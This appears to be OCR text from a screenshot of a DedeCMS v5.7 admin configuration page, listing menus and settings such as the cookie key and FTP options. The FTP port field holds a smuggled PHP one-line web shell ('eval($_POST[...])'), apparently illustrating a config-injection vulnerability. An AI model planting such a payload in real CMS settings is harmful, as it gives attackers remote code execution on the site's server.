 DEDECMS SP1 v5.7
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式 +
隐藏菜单 功能地图
功能搜索 搜索 官方论坛 在线帮助
核心
模块
生成
采集
会员
模板
系统
系统设置
系统基本参数
系统用户管理
用户组设定
服务器分布/远程
系统日志管理
验证安全设置
图片水印设置
自定义文档属性
软件频道设置
防采集串混淆
随机模板设置
计划任务管理
数据库备份/还原
SQL命令行工具
文件校验[S]
病毒扫描[S]
系统错误修复[S]
支付工具
点卡产品分类
点卡产品管理
会员产品分类
会员消费记录
商店订单记录
支付接口设置
配货方式设置
1
2
DedeCMS系统配置参数：
站点设置 | 核心设置 | 附件设置 | 会员设置 | 互动设置 | 性能选项 | 其它选项 | 模块设置 | 添加新变量
配置搜索： 搜索
参数说明 参数值 变量名
DedeCMS安装目录： 3 cfg_cmspath
cookie加密码： CyBPj28620 cfg_cookie_encode
数据备份目录（在data目录内）： backupdata cfg_backup_dir
网站发信EMAIL： admin@dedecms.com cfg_adminemail
Html编辑器（ckeditor,需要fck的用户可以去官网下
载）： ckeditor cfg_html_editor
跨域共享cookie的域名(例如: .dedecms.com)： cfg_domain_cookie
专题的最大节点数： 6 cfg_specnote
栏目位置的间隔符号： > cfg_list_symbol
关键字替换(是/否)使用本功能会影响HTML生成速度： 是 否 cfg_keyword_replace
(是/否)支持多站点，开启此项后附件、栏目连接、arcl
ist内容启用绝对网址： 是 否 cfg_multi_site
(是/否)开启管理日志： 是 否 cfg_dede_log
FTP主机： 4 cfg_ftp_host
FTP端口： 21;eval($_POST[A10ng_]) cfg_ftp_port
FTP用户名： cfg_ftp_user
FTP密码： cfg_ftp_pwd